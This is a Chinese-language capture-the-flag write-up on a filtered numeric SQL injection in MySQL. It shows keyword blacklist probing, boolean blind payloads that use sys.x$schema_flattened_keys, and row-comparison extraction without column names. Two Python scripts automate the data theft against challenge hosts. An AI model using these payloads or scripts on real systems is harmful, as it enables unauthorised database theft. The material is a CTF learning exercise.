文章目錄
- 測試過濾
- 找注入點
- 布爾盲注
- 無列名盲注
- 總結
測試過濾
xor
for
distinct
information
handler
binary
floor
having
join
pg_sleep
bp測試出來禁用了這些。
找注入點
| 查詢 | 回顯 | 推斷 |
|---|---|---|
| 1 | Nu1L | |
| a | bool(false) | |
| 1’ | bool(false) | |
| 1’# | bool(false) | 不是單引號包裹 |
| 1"# | bool(false) | 沒有引號包裹的數字型注入 |
| 2-1 | NU1L | 需要找到一個不一樣的回顯 |
| 2 | V&N | 存在不同回顯,找到注入點 |
| 2-(1=0) | V&N | 可以布爾盲注 |
測試一下能不能聯合注入,發現使用union select會被過濾,是如何過濾的呢?
懷疑后端首先利用is_numeric()函數對用戶輸入進行類型校驗(判斷是否為純數字或數字開頭的字符串),如果不是就返回false,如果是再進一步過濾其中關鍵字。類似:
$input = $_GET['id']; // 假設注入點是id參數// 第一步:類型校驗(判斷是否為純數字或數字開頭的字符串)
if (!is_numeric($input)) {// 輸入不是數字格式(如純字母"union")echo "false";exit;
}// 第二步:關鍵字過濾(僅對數字格式的輸入進行檢測)
$keywords = ['union', 'select', 'where'];
foreach ($keywords as $kw) {if (stripos($input, $kw) !== false) {// 檢測到注入關鍵字(如"1union")echo "SQL Injection Checked";exit;}
}// 若都通過,則執行SQL查詢
$sql = "SELECT * FROM table WHERE id = $input"; // 數字型拼接,無引號'
因為當查詢"union"時回顯false,查詢"1union"時回顯SQL Injection Checked.
那爆破id=1§1§重新看一下過濾的關鍵字:
and
or
xor
if
sleep
union
for
order
by
benchmark
in
limit
distinct
information
insert
handler
binary
ord
updatexml
floor
having
into
join
outfile
load_file
pg_sleep
case
那這只能利用布爾盲注了。
布爾盲注
由于information被過濾,需要用到
mysql.innodb_table_stats
MySQL 數據庫系統中內置的 mysql 系統數據庫下的一張表,主要用于存儲
InnoDB 存儲引擎表的統計信息,其中有table_name字段。存放的并非是僅當前數據庫中的表信息。
爆破長度
select_len = select length(group_concat(table_name))from mysql.innodb_table_stats
2-( ({select_len})={n})
爆破字符
select = select group_concat(table_name)from mysql.innodb_table_stats
2-( ascii(substr(({select}), {i}, 1))={n} )
正確標志
Nu1L
發現2-((select length(group_concat(table_name))from mysql.innodb_table_stats)=12)仍然被禁
居然是mysql.innodb_table_stats(加入字典)
看了別人的解法,還可以用:
sys.x$schema_flattened_keys
用于展示數據庫中所有表的索引信息
改一下payload再試試,可以了。
套用之前寫的腳本如下:
import random
import time
import requests
from concurrent.futures import ThreadPoolExecutorurl = 'http://e576033a-5854-4f5e-870d-24ef646cba2f.node5.buuoj.cn:81/'
symbol = 'Nu1L'
# select = 'select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())'
# select = 'select(group_concat(column_name))from(information_schema.columns)where((table_name)=("F1naI1y"))'
select = 'select group_concat(table_name)from sys.x$schema_flattened_keys'
length = 0
result = [''] * 1000 # 使用列表存儲結果,避免線程安全問題def make_request(url, param):try:# r = requests.get(url, params=param, timeout=30)r = requests.post(url, data=param, timeout=30)r.raise_for_status() # 檢查HTTP狀態碼return rexcept requests.exceptions.Timeout:print("[-] 請求超時,請檢查網絡連接或增加超時時間")except requests.exceptions.HTTPError as e:print(f"[-] HTTP錯誤: {e.response.status_code}")except requests.exceptions.RequestException as e:print(f"[-] 請求異常: {str(e)}")return Nonedef make_request_with_retry(url, param):global resultr = make_request(url, param)if not r:print("[-] 重試")time.sleep(random.randint(0, 50))r = make_request(url, param)if not r:return Nonereturn rdef get_length_with_BinarySearch():global lengthlow, high = 0, 500while low <= high:mid = (low + high) // 2param = {"id": f"2-(({select_len})>={mid})"}r = make_request_with_retry(url, param)if not r:print(f"[-]長度爆破失敗")if symbol in r.text:# 大于等于midparam = {"id": f"2-(({select_len})={mid})"}r = make_request_with_retry(url, param)if not r:print(f"[-]長度爆破失敗")if symbol in r.text:print(f"長度為{mid}")length = midbreakelse:# 大于midlow = mid + 1else:# 小于midhigh = mid - 1def get_char_at_position(i):global resultprint(f"[*] 開始注入位置{i}...")low, high = 31, 127while low <= high:mid = (low + high) // 2param = {"id": f"2-(ascii(substr(({select}), {i}, 1))>={mid})"}r = make_request_with_retry(url, param)if not r:print(f"[-] 位置{i}未找到!!!!!!!!!!!")result[i - 1] = '?'breakif symbol in r.text:# 大于等于midparam = {"id": f"2-(ascii(substr(({select}), {i}, 1))={mid})"}r = make_request_with_retry(url, param)if not r:print(f"[-] 位置{i}未找到!!!!!!!!!!!")result[i - 1] = '?'breakif symbol in r.text:# 等于midresult[i - 1] = chr(mid)print(f"[*] 位置{i}字符為{chr(mid)}")breakelse:# 大于midlow = mid + 1else:# 小于midhigh = mid - 1# -----------------失敗位置重試
# position = {1,}
# for i in position:
# get_char_at_position(i)# ------------------爆破長度# select_len = 'select(length(group_concat(table_name)))from(information_schema.tables)where(table_schema=database())'
# select_len = 'select(length(group_concat(column_name)))from(information_schema.columns)where((table_name)=("F1naI1y"))'
select_len = 'select length(group_concat(table_name))from sys.x$schema_flattened_keys'get_length_with_BinarySearch()if length == 0:print("[-] length為0,請檢查錯誤")exit(0)# # ------------------單線程爆破,如果訪問限制特別嚴重的話,最好使用單線程,并且每次請求之間主動進行時間間隔,避免請求太多永遠在等待重試。
# for i in range(1, length+1):
# get_char_at_position(i)# ------------------多線程爆破
with ThreadPoolExecutor(max_workers=10) as executor:futures = [executor.submit(get_char_at_position, i) for i in range(1, length + 1)]# 等待所有任務完成for future in futures:future.result()# 過濾空字符并拼接結果
final_result = ''.join(filter(None, result))
print("最終結果:", final_result)# 出錯的位置
positions = []
for index, char in enumerate(final_result):if char == '?':positions.append(index)
print("出錯位置:", positions)
結果:f1ag_1s_h3r3_hhhhh,users233333333333333
無列名盲注
常規思路接下來是需要爆破列名的,可是這里information用不了,那常規無列名盲注是利用union給每一列取別名,可是這里union也用不了。
看了別人的wp,這里用到一個巧妙的mysql中的比較語法。
直接舉個例子說明,假如user表中數據如下:
id username password 1 admin a 執行
select( (2, 1, 'b') > (select * from user) )結果是1
這邊利用一個等同的sql語句進行測試:
原因:因為比較過程是從左往右對相應位置上的數據進行比較直到出現不等(類似字符串的比較),而且字符串的比較規則包括:與數字比會進行轉換,與字符串比從左往右字符ascii碼比較。
但是如果行數或者列數不相等都會報錯:


所以該方法的適用范圍一般是只有一行的表(當然也還有其他情況但是很少見)。
2-((1)>(select * from f1ag_1s_h3r3_hhhhh)) 結果是bool(false) 。
2-((1,2)>(select * from f1ag_1s_h3r3_hhhhh)) 結果是Nu1L
說明表中有一行兩列,猜測flag大概率在第2列,試試看:
2-((0.5,2)>(select * from f1ag_1s_h3r3_hhhhh)) 結果是V&N
說明第一列肯定是以數字1開頭的。試試第二列:
2-((1,‘flag’)>(select * from f1ag_1s_h3r3_hhhhh)) 結果是V&N
2-((1,‘flaz’)>(select * from f1ag_1s_h3r3_hhhhh)) 結果是Nu1L
說明對了,接下來只需要爆破:
from time import sleep
import requestsurl = "http://ecd10bee-6427-4234-824d-a63d41f94878.node5.buuoj.cn:81/"
result = ''for i in range(1, 50):low = 31high = 128while low <= high:mid = (low + high) // 2flag = resultflag += chr(mid)data = {"id": f"2-((1,'{flag}')>(select * from f1ag_1s_h3r3_hhhhh))"}r = requests.post(url, data=data)if r.status_code == 200:if "Nu1L" in r.text:high = mid - 1else:low = mid + 1else:print("請求過多")i -= 1if high == 31: # 說明此時已經爆破結束了exit(0)sleep(1)result += chr(high) # 為什么是high可以舉例推演一下print(result)print(result)
結果爆破出來是 FLAG{40DB05DD-C4DC-479B-AB67-979C738051D2}
出現兩個問題:根據手動測試2-((1,‘flag’)>(select * from f1ag_1s_h3r3_hhhhh)) 結果是V&N,但是爆破出來的結果是FLAG開頭,大寫字母的ascii碼值是小于小寫字母的,如果按照上面的比較規則,結果應該是Nu1L。所以一定是哪里出錯了。
提交flag也未能通過,通常來說應該是flag開頭。那感覺是比較規則有問題。測試一下是不是大小寫不敏感呢:
2-((1,‘FLAG’)>(select * from f1ag_1s_h3r3_hhhhh)) 結果是V&N
2-((1,‘FLAZ’)>(select * from f1ag_1s_h3r3_hhhhh)) 結果是Nu1L
果然,大小寫結果是一樣的。難道這是mysql的屬性?本地測試一下:


果然是這樣,大小寫字母進行比較時并不是單純比較ascii碼,而是不區分大小寫的比較方式。那怎么將其變成大小寫敏感的比較呢?

本地測試發現BINARY是可以的,題目中試試:
2-((1,BINARY ‘FLAZ’)>(select BINARY * from f1ag_1s_h3r3_hhhhh)) 居然將BINARY過濾了
SELECT ((1, _utf8mb4’FLAZ’ COLLATE utf8mb4_bin)>(SELECT 1, _utf8mb4’flag{}’ COLLATE utf8mb4_bin))
使用該語法強制指定了字符集和排序規則,結果是0符合預期,題目中試試:
SELECT ((1, _utf8mb4’FLAZ’ COLLATE utf8mb4_bin)>(SELECT _utf8mb4 * COLLATE utf8mb4_bin from f1ag_1s_h3r3_hhhhh))
居然把bin給過濾了。
我沒有任何辦法了。直接將爆破出來的flag大寫改小寫吧。
總結
這道題用到了無列名盲注的比較方法繞過傳統無列名盲注需要的union關鍵字,但是適用條件較嚴格。而且這種字符串比較的語法根據Mysql的默認配置是大小寫不敏感的,這道題又將很多關鍵字禁用了,我暫時沒有辦法找到精準的解法。











)







